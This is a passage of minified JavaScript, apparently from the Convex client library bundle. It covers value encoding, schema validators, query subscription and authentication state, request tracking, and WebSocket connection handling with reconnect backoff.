t=this.mustGetPaginatedQuery(e),i=t.pageKeys[t.pageKeys.length-1];if(void 0===i)throw Error(`No pages for paginated query ${e}`);return t.pageKeyToQuery.get(i).queryToken}mustGetPaginatedQuery(e){let t=this.paginatedQuerySet.get(e);if(!t)throw Error("paginated query no longer exists for token "+e);return t}}},24138:(e,t,i)=>{i.d(t,{E$:()=>g,cy:()=>b,du:()=>function e(t){if(null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t)return t;if(Array.isArray(t))return t.map(t=>e(t));if("object"!=typeof t)throw Error(`Unexpected type of ${t}`);let i=Object.entries(t);if(1===i.length){let e=i[0][0];if("$bytes"===e){if("string"!=typeof t.$bytes)throw Error(`Malformed $bytes field on ${t}`);return s.toByteArray(t.$bytes).buffer}if("$integer"===e){if("string"!=typeof t.$integer)throw Error(`Malformed $integer field on ${t}`);return d(t.$integer)}if("$float"===e){if("string"!=typeof t.$float)throw Error(`Malformed $float field on ${t}`);let e=s.toByteArray(t.$float);if(8!==e.byteLength)throw Error(`Received ${e.byteLength} bytes, expected 8 for $float`);let i=new DataView(e.buffer).getFloat64(0,!0);if(!l(i))throw Error(`Float ${i} should be encoded as a number`);return i}if("$set"===e)throw Error("Received a Set which is no longer supported as a Convex type.");if("$map"===e)throw Error("Received a Map which is no longer supported as a Convex type.")}let r={};for(let[i,s]of Object.entries(t))f(i),r[i]=e(s);return r},rz:()=>v});var s=i(85606),r=i(32084);let n=BigInt("-9223372036854775808"),o=BigInt("9223372036854775807"),a=BigInt("0"),u=BigInt("8"),h=BigInt("256");function l(e){return Number.isNaN(e)||!Number.isFinite(e)||Object.is(e,-0)}let c=DataView.prototype.setBigInt64?function(e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);let t=new ArrayBuffer(8);return new DataView(t).setBigInt64(0,e,!0),s.fromByteArray(new Uint8Array(t))}:function(e){e<a&&(e-=n+n);let t=e.toString(16);t.length%2==1&&(t="0"+t);let i=new Uint8Array(new ArrayBuffer(8)),r=0;for(let s of t.match(/.{2}/g).reverse())i.set([parseInt(s,16)],r++),e>>=u;return s.fromByteArray(i)},d=DataView.prototype.getBigInt64?function(e){let t=s.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);return new DataView(t.buffer).getBigInt64(0,!0)}:function(e){let t=s.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);let i=a,r=a;for(let e of t)i+=BigInt(e)*h**r,r++;return i>o&&(i+=n+n),i};function f(e){if(e.length>1024)throw Error(`Field name ${e} exceeds maximum field name length 1024.`);if(e.startsWith("$"))throw Error(`Field name ${e} starts with a '$', which is reserved.`);for(let t=0;t<e.length;t+=1){let i=e.charCodeAt(t);if(i<32||i>=127)throw Error(`Field name ${e} has invalid character '${e[t]}': Field names can only contain non-control ASCII characters`)}}function g(e){let t=JSON.stringify(e,(e,t)=>void 0===t?"undefined":"bigint"==typeof t?`${t.toString()}n`:t);if(t.length>16384){let e="[...truncated]",i=16384-e.length,s=t.codePointAt(i-1);return void 0!==s&&s>65535&&(i-=1),t.substring(0,i)+e}return t}function y(e,t,i,a){if(void 0===e){let e=i&&` (present at path ${i} in original object ${g(t)})`;throw Error(`undefined is not a valid Convex value${e}. To learn about Convex's supported types, see https://docs.convex.dev/using/types.`)}if(null===e)return e;if("bigint"==typeof e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);return{$integer:c(e)}}if("number"==typeof e)if(!l(e))return e;else{let t=new ArrayBuffer(8);return new DataView(t).setFloat64(0,e,!0),{$float:s.fromByteArray(new Uint8Array(t))}}if("boolean"==typeof e||"string"==typeof e)return e;if(e instanceof ArrayBuffer)return{$bytes:s.fromByteArray(new Uint8Array(e))};if(Array.isArray(e))return e.map((e,s)=>y(e,t,i+`[${s}]`,!1));if(e instanceof Set)throw Error(p(i,"Set",[...e],t));if(e instanceof Map)throw Error(p(i,"Map",[...e],t));if(!(0,r.iY)(e)){let s=e?.constructor?.name;throw Error(p(i,s?`${s} `:"",e,t))}let u={},h=Object.entries(e);for(let[e,s]of(h.sort(([e,t],[i,s])=>e===i?0:e<i?-1:1),h))void 0!==s?(f(e),u[e]=y(s,t,i+`.${e}`,!1)):a&&(f(e),u[e]=m(s,t,i+`.${e}`));return u}function p(e,t,i,s){return e?`${t}${g(i)} is not a supported Convex type (present at path ${e} in original object ${g(s)}). To learn about Convex's supported types, see https://docs.convex.dev/using/types.`:`${t}${g(i)} is not a supported Convex type.`}function m(e,t,i){if(void 0===e)return{$undefined:null};if(void 0===t)throw Error(`Programming error. Current value is ${g(e)} but original value is undefined`);return y(e,t,i,!1)}function v(e){return y(e,e,"",!1)}function b(e){return m(e,e,"")}},26990:(e,t,i)=>{i.d(t,{r:()=>s});let s="1.31.5"},32084:(e,t,i)=>{function s(e){if(void 0===e)return{};if(!n(e))throw Error(`The arguments to a Convex function must be an object. Received: ${e}`);return e}function r(e){if(void 0===e)throw Error("Client created with undefined deployment address. If you used an environment variable, check that it's set.");if("string"!=typeof e)throw Error(`Invalid deployment address: found ${e}".`);if(!(e.startsWith("http:")||e.startsWith("https:")))throw Error(`Invalid deployment address: Must start with "https://" or "http://". Found "${e}".`);try{new URL(e)}catch{throw Error(`Invalid deployment address: "${e}" is not a valid URL. If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}if(e.endsWith(".convex.site"))throw Error(`Invalid deployment address: "${e}" ends with .convex.site, which is used for HTTP Actions. Convex deployment URLs typically end with .convex.cloud? If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}function n(e){let t="object"==typeof e,i=Object.getPrototypeOf(e),s=null===i||i===Object.prototype||i?.constructor?.name==="Object";return t&&s}i.d(t,{R6:()=>r,Zy:()=>s,iY:()=>n})},40938:(e,t,i)=>{i.d(t,{d:()=>k,v:()=>S});var s=i(24138),r=Object.defineProperty,n=(e,t,i)=>((e,t,i)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);function o(e,t){let i=void 0!==t?` for field "${t}"`:"";throw Error(`A validator is undefined${i} in ${e}. This is often caused by circular imports. See https://docs.convex.dev/error#undefined-validator for details.`)}class a{constructor({isOptional:e}){n(this,"type"),n(this,"fieldPaths"),n(this,"isOptional"),n(this,"isConvexValidator"),this.isOptional=e,this.isConvexValidator=!0}}class u extends a{constructor({isOptional:e,tableName:t}){if(super({isOptional:e}),n(this,"tableName"),n(this,"kind","id"),"string"!=typeof t)throw Error("v.id(tableName) requires a string");this.tableName=t}get json(){return{type:"id",tableName:this.tableName}}asOptional(){return new u({isOptional:"optional",tableName:this.tableName})}}class h extends a{constructor(){super(...arguments),n(this,"kind","float64")}get json(){return{type:"number"}}asOptional(){return new h({isOptional:"optional"})}}class l extends a{constructor(){super(...arguments),n(this,"kind","int64")}get json(){return{type:"bigint"}}asOptional(){return new l({isOptional:"optional"})}}class c extends a{constructor(){super(...arguments),n(this,"kind","boolean")}get json(){return{type:this.kind}}asOptional(){return new c({isOptional:"optional"})}}class d extends a{constructor(){super(...arguments),n(this,"kind","bytes")}get json(){return{type:this.kind}}asOptional(){return new d({isOptional:"optional"})}}class f extends a{constructor(){super(...arguments),n(this,"kind","string")}get json(){return{type:this.kind}}asOptional(){return new f({isOptional:"optional"})}}class g extends a{constructor(){super(...arguments),n(this,"kind","null")}get json(){return{type:this.kind}}asOptional(){return new g({isOptional:"optional"})}}class y extends a{constructor(){super(...arguments),n(this,"kind","any")}get json(){return{type:this.kind}}asOptional(){return new y({isOptional:"optional"})}}class p extends a{constructor({isOptional:e,fields:t}){super({isOptional:e}),n(this,"fields"),n(this,"kind","object"),globalThis.Object.entries(t).forEach(([e,t])=>{if(void 0===t&&o("v.object()",e),!t.isConvexValidator)throw Error("v.object() entries must be validators")}),this.fields=t}get json(){return{type:this.kind,value:globalThis.Object.fromEntries(globalThis.Object.entries(this.fields).map(([e,t])=>[e,{fieldType:t.json,optional:"optional"===t.isOptional}]))}}asOptional(){return new p({isOptional:"optional",fields:this.fields})}omit(...e){let t={...this.fields};for(let i of e)delete t[i];return new p({isOptional:this.isOptional,fields:t})}pick(...e){let t={};for(let i of e)t[i]=this.fields[i];return new p({isOptional:this.isOptional,fields:t})}partial(){let e={};for(let[t,i]of globalThis.Object.entries(this.fields))e[t]=i.asOptional();return new p({isOptional:this.isOptional,fields:e})}extend(e){return new p({isOptional:this.isOptional,fields:{...this.fields,...e}})}}class m extends a{constructor({isOptional:e,value:t}){if(super({isOptional:e}),n(this,"value"),n(this,"kind","literal"),"string"!=typeof t&&"boolean"!=typeof t&&"number"!=typeof t&&"bigint"!=typeof t)throw Error("v.literal(value) must be a string, number, or boolean");this.value=t}get json(){return{type:this.kind,value:(0,s.rz)(this.value)}}asOptional(){return new m({isOptional:"optional",value:this.value})}}class v extends a{constructor({isOptional:e,element:t}){super({isOptional:e}),n(this,"element"),n(this,"kind","array"),void 0===t&&o("v.array()"),this.element=t}get json(){return{type:this.kind,value:this.element.json}}asOptional(){return new v({isOptional:"optional",element:this.element})}}class b extends a{constructor({isOptional:e,key:t,value:i}){if(super({isOptional:e}),n(this,"key"),n(this,"value"),n(this,"kind","record"),void 0===t&&o("v.record()","key"),void 0===i&&o("v.record()","value"),"optional"===t.isOptional)throw Error("Record validator cannot have optional keys");if("optional"===i.isOptional)throw Error("Record validator cannot have optional values");if(!t.isConvexValidator||!i.isConvexValidator)throw Error("Key and value of v.record() but be validators");this.key=t,this.value=i}get json(){return{type:this.kind,keys:this.key.json,values:{fieldType:this.value.json,optional:!1}}}asOptional(){return new b({isOptional:"optional",key:this.key,value:this.value})}}class w extends a{constructor({isOptional:e,members:t}){super({isOptional:e}),n(this,"members"),n(this,"kind","union"),t.forEach((e,t)=>{if(void 0===e&&o("v.union()",`member at index ${t}`),!e.isConvexValidator)throw Error("All members of v.union() must be validators")}),this.members=t}get json(){return{type:this.kind,value:this.members.map(e=>e.json)}}asOptional(){return new w({isOptional:"optional",members:this.members})}}function k(e){return!!e.isConvexValidator}let S={id:e=>new u({isOptional:"required",tableName:e}),null:()=>new g({isOptional:"required"}),number:()=>new h({isOptional:"required"}),float64:()=>new h({isOptional:"required"}),bigint:()=>new l({isOptional:"required"}),int64:()=>new l({isOptional:"required"}),boolean:()=>new c({isOptional:"required"}),string:()=>new f({isOptional:"required"}),bytes:()=>new d({isOptional:"required"}),literal:e=>new m({isOptional:"required",value:e}),array:e=>new v({isOptional:"required",element:e}),object:e=>new p({isOptional:"required",fields:e}),record:(e,t)=>new b({isOptional:"required",key:e,value:t}),union:(...e)=>new w({isOptional:"required",members:e}),any:()=>new y({isOptional:"required"}),optional:e=>e.asOptional(),nullable:e=>S.union(e,S.null())}},54455:(e,t,i)=>{let s,r;i.d(t,{sd:()=>F,Tb:()=>J});var n=i(26990),o=i(79271),a=i(64716),u=i(63174),h=Object.defineProperty,l=(e,t,i)=>((e,t,i)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class c{constructor(){l(this,"nextQueryId"),l(this,"querySetVersion"),l(this,"querySet"),l(this,"queryIdToToken"),l(this,"identityVersion"),l(this,"auth"),l(this,"outstandingQueriesOlderThanRestart"),l(this,"outstandingAuthOlderThanRestart"),l(this,"paused"),l(this,"pendingQuerySetModifications"),this.nextQueryId=0,this.querySetVersion=0,this.identityVersion=0,this.querySet=new Map,this.queryIdToToken=new Map,this.outstandingQueriesOlderThanRestart=new Set,this.outstandingAuthOlderThanRestart=!1,this.paused=!1,this.pendingQuerySetModifications=new Map}hasSyncedPastLastReconnect(){return 0===this.outstandingQueriesOlderThanRestart.size&&!this.outstandingAuthOlderThanRestart}markAuthCompletion(){this.outstandingAuthOlderThanRestart=!1}subscribe(e,t,i,s){let r=(0,u.bj)(e),n=(0,u.Aq)(r,t),a=this.querySet.get(n);if(void 0!==a)return a.numSubscribers+=1,{queryToken:n,modification:null,unsubscribe:()=>this.removeSubscriber(n)};{let e=this.nextQueryId++;this.querySet.set(n,{id:e,canonicalizedUdfPath:r,args:t,numSubscribers:1,journal:i,componentPath:s}),this.queryIdToToken.set(e,n);let a=this.querySetVersion,u=this.querySetVersion+1,h={type:"Add",queryId:e,udfPath:r,args:[(0,o.rz)(t)],journal:i,componentPath:s};return this.paused?this.pendingQuerySetModifications.set(e,h):this.querySetVersion=u,{queryToken:n,modification:{type:"ModifyQuerySet",baseVersion:a,newVersion:u,modifications:[h]},unsubscribe:()=>this.removeSubscriber(n)}}}transition(e){for(let t of e.modifications)switch(t.type){case"QueryUpdated":case"QueryFailed":{this.outstandingQueriesOlderThanRestart.delete(t.queryId);let e=t.journal;if(void 0!==e){let i=this.queryIdToToken.get(t.queryId);void 0!==i&&(this.querySet.get(i).journal=e)}break}case"QueryRemoved":this.outstandingQueriesOlderThanRestart.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}}queryId(e,t){let i=(0,u.bj)(e),s=(0,u.Aq)(i,t),r=this.querySet.get(s);return void 0!==r?r.id:null}isCurrentOrNewerAuthVersion(e){return e>=this.identityVersion}getAuth(){return this.auth}setAuth(e){this.auth={tokenType:"User",value:e};let t=this.identityVersion;return this.paused||(this.identityVersion=t+1),{type:"Authenticate",baseVersion:t,...this.auth}}setAdminAuth(e,t){let i={tokenType:"Admin",value:e,impersonating:t};this.auth=i;let s=this.identityVersion;return this.paused||(this.identityVersion=s+1),{type:"Authenticate",baseVersion:s,...i}}clearAuth(){this.auth=void 0,this.markAuthCompletion();let e=this.identityVersion;return this.paused||(this.identityVersion=e+1),{type:"Authenticate",tokenType:"None",baseVersion:e}}hasAuth(){return!!this.auth}isNewAuth(e){return this.auth?.value!==e}queryPath(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).canonicalizedUdfPath:null}queryArgs(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).args:null}queryToken(e){return this.queryIdToToken.get(e)??null}queryJournal(e){return this.querySet.get(e)?.journal}restart(e){this.unpause(),this.outstandingQueriesOlderThanRestart.clear();let t=[];for(let i of this.querySet.values()){let s={type:"Add",queryId:i.id,udfPath:i.canonicalizedUdfPath,args:[(0,o.rz)(i.args)],journal:i.journal,componentPath:i.componentPath};t.push(s),e.has(i.id)||this.outstandingQueriesOlderThanRestart.add(i.id)}this.querySetVersion=1;let i={type:"ModifyQuerySet",baseVersion:0,newVersion:1,modifications:t};if(!this.auth)return this.identityVersion=0,[i,void 0];this.outstandingAuthOlderThanRestart=!0;let s={type:"Authenticate",baseVersion:0,...this.auth};return this.identityVersion=1,[i,s]}pause(){this.paused=!0}resume(){let e=this.pendingQuerySetModifications.size>0?{type:"ModifyQuerySet",baseVersion:this.querySetVersion,newVersion:++this.querySetVersion,modifications:Array.from(this.pendingQuerySetModifications.values())}:void 0,t=void 0!==this.auth?{type:"Authenticate",baseVersion:this.identityVersion++,...this.auth}:void 0;return this.unpause(),[e,t]}unpause(){this.paused=!1,this.pendingQuerySetModifications.clear()}removeSubscriber(e){let t=this.querySet.get(e);if(t.numSubscribers>1)return t.numSubscribers-=1,null;{this.querySet.delete(e),this.queryIdToToken.delete(t.id),this.outstandingQueriesOlderThanRestart.delete(t.id);let i=this.querySetVersion,s=this.querySetVersion+1,r={type:"Remove",queryId:t.id};return this.paused?this.pendingQuerySetModifications.has(t.id)?this.pendingQuerySetModifications.delete(t.id):this.pendingQuerySetModifications.set(t.id,r):this.querySetVersion=s,{type:"ModifyQuerySet",baseVersion:i,newVersion:s,modifications:[r]}}}}var d=Object.defineProperty,f=(e,t,i)=>((e,t,i)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class g{constructor(e,t){this.logger=e,this.markConnectionStateDirty=t,f(this,"inflightRequests"),f(this,"requestsOlderThanRestart"),f(this,"inflightMutationsCount",0),f(this,"inflightActionsCount",0),this.inflightRequests=new Map,this.requestsOlderThanRestart=new Set}request(e,t){let i=new Promise(i=>{this.inflightRequests.set(e.requestId,{message:e,status:{status:t?"Requested":"NotSent",requestedAt:new Date,onResult:i}}),"Mutation"===e.type?this.inflightMutationsCount++:"Action"===e.type&&this.inflightActionsCount++});return this.markConnectionStateDirty(),i}onResponse(e){let t,i,s=this.inflightRequests.get(e.requestId);if(void 0===s||"Completed"===s.status.status)return null;let r="Mutation"===s.message.type?"mutation":"action",n=s.message.udfPath;for(let t of e.logLines)(0,a.Y7)(this.logger,"info",r,n,t);let u=s.status;if(e.success)t={success:!0,logLines:e.logLines,value:(0,o.du)(e.result)},i=()=>u.onResult(t);else{let s=e.result,{errorData:h}=e;(0,a.Y7)(this.logger,"error",r,n,s),t={success:!1,errorMessage:s,errorData:void 0!==h?(0,o.du)(h):void 0,logLines:e.logLines},i=()=>u.onResult(t)}return"ActionResponse"!==e.type&&e.success?(s.status={status:"Completed",result:t,ts:e.ts,onResolve:i},null):(i(),this.inflightRequests.delete(e.requestId),this.requestsOlderThanRestart.delete(e.requestId),"Action"===s.message.type?this.inflightActionsCount--:"Mutation"===s.message.type&&this.inflightMutationsCount--,this.markConnectionStateDirty(),{requestId:e.requestId,result:t})}removeCompleted(e){let t=new Map;for(let[i,s]of this.inflightRequests.entries()){let r=s.status;"Completed"===r.status&&r.ts.lessThanOrEqual(e)&&(r.onResolve(),t.set(i,r.result),"Mutation"===s.message.type?this.inflightMutationsCount--:"Action"===s.message.type&&this.inflightActionsCount--,this.inflightRequests.delete(i),this.requestsOlderThanRestart.delete(i))}return t.size>0&&this.markConnectionStateDirty(),t}restart(){this.requestsOlderThanRestart=new Set(this.inflightRequests.keys());let e=[];for(let[t,i]of this.inflightRequests){if("NotSent"===i.status.status){i.status.status="Requested",e.push(i.message);continue}if("Mutation"===i.message.type)e.push(i.message);else if("Action"===i.message.type){if(this.inflightRequests.delete(t),this.requestsOlderThanRestart.delete(t),this.inflightActionsCount--,"Completed"===i.status.status)throw Error("Action should never be in 'Completed' state");i.status.onResult({success:!1,errorMessage:"Connection lost while action was in flight",logLines:[]})}}return this.markConnectionStateDirty(),e}resume(){let e=[];for(let[,t]of this.inflightRequests)if("NotSent"===t.status.status){t.status.status="Requested",e.push(t.message);continue}return e}hasIncompleteRequests(){for(let e of this.inflightRequests.values())if("Requested"===e.status.status)return!0;return!1}hasInflightRequests(){return this.inflightRequests.size>0}hasSyncedPastLastReconnect(){return 0===this.requestsOlderThanRestart.size}timeOfOldestInflightRequest(){if(0===this.inflightRequests.size)return null;let e=Date.now();for(let t of this.inflightRequests.values())"Completed"!==t.status.status&&t.status.requestedAt.getTime()<e&&(e=t.status.requestedAt.getTime());return new Date(e)}inflightMutations(){return this.inflightMutationsCount}inflightActions(){return this.inflightActionsCount}}var y=i(71606),p=i(32084),m=i(69642),v=Object.defineProperty,b=(e,t,i)=>((e,t,i)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class w{constructor(e){b(this,"queryResults"),b(this,"modifiedQueries"),this.queryResults=e,this.modifiedQueries=[]}getQuery(e,...t){let i=(0,p.Zy)(t[0]),s=(0,y.qQ)(e),r=this.queryResults.get((0,u.Aq)(s,i));if(void 0!==r)return w.queryValue(r.result)}getAllQueries(e){let t=[],i=(0,y.qQ)(e);for(let e of this.queryResults.values())e.udfPath===(0,u.bj)(i)&&t.push({args:e.args,value:w.queryValue(e.result)});return t}setQuery(e,t,i){let s=(0,p.Zy)(t),r=(0,y.qQ)(e),n=(0,u.Aq)(r,s);this.queryResults.set(n,{udfPath:r,args:s,result:void 0===i?void 0:{success:!0,value:i,logLines:[]}}),this.modifiedQueries.push(n)}static queryValue(e){return void 0===e?void 0:e.success?e.value:void 0}}class k{constructor(){b(this,"queryResults"),b(this,"optimisticUpdates"),this.queryResults=new Map,this.optimisticUpdates=[]}ingestQueryResultsFromServer(e,t){this.optimisticUpdates=this.optimisticUpdates.filter(e=>!t.has(e.mutationId));let i=this.queryResults;this.queryResults=new Map(e);let s=new w(this.queryResults);for(let e of this.optimisticUpdates)e.update(s);let r=[];for(let[e,t]of this.queryResults){let s=i.get(e);(void 0===s||s.result!==t.result)&&r.push(e)}return r}applyOptimisticUpdate(e,t){this.optimisticUpdates.push({update:e,mutationId:t});let i=new w(this.queryResults);return e(i),i.modifiedQueries}rawQueryResult(e){let t=this.queryResults.get(e);if(void 0!==t)return t.result}queryResult(e){let t=this.queryResults.get(e);if(void 0===t)return;let i=t.result;if(void 0!==i){if(i.success)return i.value;if(void 0!==i.errorData)throw(0,a.sA)(i,new m.i((0,a.i7)("query",t.udfPath,i)));throw Error((0,a.i7)("query",t.udfPath,i))}}hasQueryResult(e){return void 0!==this.queryResults.get(e)}queryLogs(e){let t=this.queryResults.get(e);return t?.result?.logLines}}var S=i(315),C=Object.defineProperty,q=(e,t,i)=>((e,t,i)=>t in e?C(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class A{constructor(e,t){q(this,"version"),q(this,"remoteQuerySet"),q(this,"queryPath"),q(this,"logger"),this.version={querySet:0,ts:S.v.fromNumber(0),identity:0},this.remoteQuerySet=new Map,this.queryPath=e,this.logger=t}transition(e){let t=e.startVersion;if(this.version.querySet!==t.querySet||this.version.ts.notEquals(t.ts)||this.version.identity!==t.identity)throw Error(`Invalid start version: ${t.ts.toString()}:${t.querySet}:${t.identity}, transitioning from ${this.version.ts.toString()}:${this.version.querySet}:${this.version.identity}`);for(let t of e.modifications)switch(t.type){case"QueryUpdated":{let e=this.queryPath(t.queryId);if(e)for(let i of t.logLines)(0,a.Y7)(this.logger,"info","query",e,i);let i=(0,o.du)(t.value??null);this.remoteQuerySet.set(t.queryId,{success:!0,value:i,logLines:t.logLines});break}case"QueryFailed":{let e=this.queryPath(t.queryId);if(e)for(let i of t.logLines)(0,a.Y7)(this.logger,"info","query",e,i);let{errorData:i}=t;this.remoteQuerySet.set(t.queryId,{success:!1,errorMessage:t.errorMessage,errorData:void 0!==i?(0,o.du)(i):void 0,logLines:t.logLines});break}case"QueryRemoved":this.remoteQuerySet.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}this.version=e.endVersion}remoteQueryResults(){return this.remoteQuerySet}timestamp(){return this.version.ts}}function R(e){let t=o.o4.toByteArray(e);return S.v.fromBytesLE(Array.from(t))}function T(e){switch(e.type){case"FatalError":case"AuthError":case"ActionResponse":case"TransitionChunk":case"Ping":return{...e};case"MutationResponse":if(e.success)return{...e,ts:R(e.ts)};return{...e};case"Transition":return{...e,startVersion:{...e.startVersion,ts:R(e.startVersion.ts)},endVersion:{...e.endVersion,ts:R(e.endVersion.ts)}}}}var O=Object.defineProperty,x=(e,t,i)=>((e,t,i)=>t in e?O(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);function Q(){return(void 0===s&&(s=Date.now()),"undefined"!=typeof performance&&performance.now)?Math.round(s+performance.now()):Date.now()}function M(){return`t=${Math.round((Q()-s)/100)/10}s`}let E={InternalServerError:{timeout:1e3},SubscriptionsWorkerFullError:{timeout:3e3},TooManyConcurrentRequests:{timeout:3e3},CommitterFullError:{timeout:3e3},AwsTooManyRequestsException:{timeout:3e3},ExecuteFullError:{timeout:3e3},SystemTimeoutError:{timeout:3e3},ExpiredInQueue:{timeout:3e3},VectorIndexesUnavailable:{timeout:1e3},SearchIndexesUnavailable:{timeout:1e3},TableSummariesUnavailable:{timeout:1e3},VectorIndexTooLarge:{timeout:3e3},SearchIndexTooLarge:{timeout:3e3},TooManyWritesInTimePeriod:{timeout:3e3}};class ${constructor(e,t,i,s,r,n){this.markConnectionStateDirty=r,this.debug=n,x(this,"socket"),x(this,"connectionCount"),x(this,"_hasEverConnected",!1),x(this,"lastCloseReason"),x(this,"transitionChunkBuffer",null),x(this,"defaultInitialBackoff"),x(this,"maxBackoff"),x(this,"retries"),x(this,"serverInactivityThreshold"),x(this,"reconnectDueToServerInactivityTimeout"),x(this,"scheduledReconnect",null),x(this,"networkOnlineHandler",null),x(this,"pendingNetworkRecoveryInfo",null),x(this,"uri"),x(this,"onOpen"),x(this,"onResume"),x(this,"onMessage"),x(this,"webSocketConstructor"),x(this,"logger"),x(this,"onServerDisconnectError"),this.webSocketConstructor=i,this.socket={state:"disconnected"},this.connectionCount=0,this.lastCloseReason="InitialConnect",this.defaultInitialBackoff=1e3,this.maxBackoff=16e3,this.retries=0,this.serverInactivityThreshold=6e4,this.reconnectDueToServerInactivityTimeout=null,this.uri=e,this.onOpen=t.onOpen,this.onResume=t.onResume,this.onMessage=t.onMessage,this.onServerDisconnectError=t.onServerDisconnectError,this.logger=s,this.setupNetworkListener(),this.connect()}setSocketState(e){this.socket=e,this._logVerbose(`socket state changed: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}`),this.markConnectionStateDirty()}setupNetworkListener(){"undefined"!=typeof window&&"function"==typeof window.addEventListener&&null===this.networkOnlineHandler&&(this.networkOnlineHandler=()=>{this._logVerbose("network online event detected"),this.tryReconnectImmediately()},window.addEventListener("online",this.networkOnlineHandler),this._logVerbose("network online event listener registered"))}cleanupNetworkListener(){this.networkOnlineHandler&&"undefined"!=typeof window&&"function"==typeof window.removeEventListener&&(window.removeEventListener("online",this.networkOnlineHandler),this.networkOnlineHandler=null,this._logVerbose("network online event listener removed"))}assembleTransition(e){if(e.partNumber<0||e.partNumber>=e.totalParts||0===e.totalParts||this.transitionChunkBuffer&&(this.transitionChunkBuffer.totalParts!==e.totalParts||this.transitionChunkBuffer.transitionId!==e.transitionId))throw this.transitionChunkBuffer=null,Error("Invalid TransitionChunk");if(null===this.transitionChunkBuffer&&(this.transitionChunkBuffer={chunks:[],totalParts:e.totalParts,transitionId:e.transitionId}),e.partNumber!==this.transitionChunkBuffer.chunks.length){let t=this.transitionChunkBuffer.chunks.length;throw this.transitionChunkBuffer=null,Error(`TransitionChunk received out of order: expected part ${t}, got ${e.partNumber}`)}if(this.transitionChunkBuffer.chunks.push(e.chunk),this.transitionChunkBuffer.chunks.length===e.totalParts){let e=this.transitionChunkBuffer.chunks.join("");this.transitionChunkBuffer=null;let t=T(JSON.parse(e));if("Transition"!==t.type)throw Error(`Expected Transition, got ${t.type} after assembling chunks`);return t}return null}connect(){if("terminated"===this.socket.state)return;if("disconnected"!==this.socket.state&&"stopped"!==this.socket.state)throw Error("Didn't start connection from disconnected state: "+this.socket.state);let e=new this.webSocketConstructor(this.uri);this._logVerbose("constructed WebSocket"),this.setSocketState({state:"connecting",ws:e,paused:"no"}),this.resetServerInactivityTimeout(),e.onopen=()=>{if(this.logger.logVerbose("begin ws.onopen"),"connecting"!==this.socket.state)throw Error("onopen called with socket not in connecting state");if(this.setSocketState({state:"ready",ws:e,paused:"yes"===this.socket.paused?"uninitialized":"no"}),this.resetServerInactivityTimeout(),"no"===this.socket.paused&&(this._hasEverConnected=!0,this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason,clientTs:Q()})),"InitialConnect"!==this.lastCloseReason&&(this.lastCloseReason?this.logger.log("WebSocket reconnected at",M(),"after disconnect due to",this.lastCloseReason):this.logger.log("WebSocket reconnected at",M())),this.connectionCount+=1,this.lastCloseReason=null,null!==this.pendingNetworkRecoveryInfo){let{timeSavedMs:e}=this.pendingNetworkRecoveryInfo;this.pendingNetworkRecoveryInfo=null,this.sendMessage({type:"Event",eventType:"NetworkRecoveryReconnect",event:{timeSavedMs:e}}),this.logger.log(`Network recovery reconnect saved ~${Math.round(e/1e3)}s of waiting`)}},e.onerror=e=>{this.transitionChunkBuffer=null;let t=e.message;t&&this.logger.log(`WebSocket error message: ${t}`)},e.onmessage=e=>{this.resetServerInactivityTimeout();let t=e.data.length,i=T(JSON.parse(e.data));if(this._logVerbose(`received ws message with type ${i.type}`),"Ping"!==i.type){if("TransitionChunk"===i.type){let e=this.assembleTransition(i);if(!e)return;i=e,this._logVerbose(`assembled full ws message of type ${i.type}`)}null!==this.transitionChunkBuffer&&(this.transitionChunkBuffer=null,this.logger.log(`Received unexpected ${i.type} while buffering TransitionChunks`)),"Transition"===i.type&&this.reportLargeTransition({messageLength:t,transition:i}),this.onMessage(i).hasSyncedPastLastReconnect&&(this.retries=0,this.markConnectionStateDirty())}},e.onclose=e=>{if(this._logVerbose("begin ws.onclose"),this.transitionChunkBuffer=null,null===this.lastCloseReason&&(this.lastCloseReason=e.reason||`closed with code ${e.code}`),1e3!==e.code&&1001!==e.code&&1005!==e.code&&4040!==e.code){let t=`WebSocket closed with code ${e.code}`;e.reason&&(t+=`: ${e.reason}`),this.logger.log(t),this.onServerDisconnectError&&e.reason&&this.onServerDisconnectError(t)}let t=function(e){if(void 0===e)return"Unknown";for(let t of Object.keys(E))if(e.startsWith(t))return t;return"Unknown"}(e.reason);this.scheduleReconnect(t)}}socketState(){return this.socket.state}sendMessage(e){let t={type:e.type,..."Authenticate"===e.type&&"User"===e.tokenType?{value:`...${e.value.slice(-7)}`}:{}};if("ready"===this.socket.state&&"no"===this.socket.paused){let i=JSON.stringify(function(e){switch(e.type){case"Authenticate":case"ModifyQuerySet":case"Mutation":case"Action":case"Event":return{...e};case"Connect":if(void 0!==e.maxObservedTimestamp)return{...e,maxObservedTimestamp:function(e){let t=new Uint8Array(e.toBytesLE());return o.o4.fromByteArray(t)}(e.maxObservedTimestamp)};return{...e,maxObservedTimestamp:void 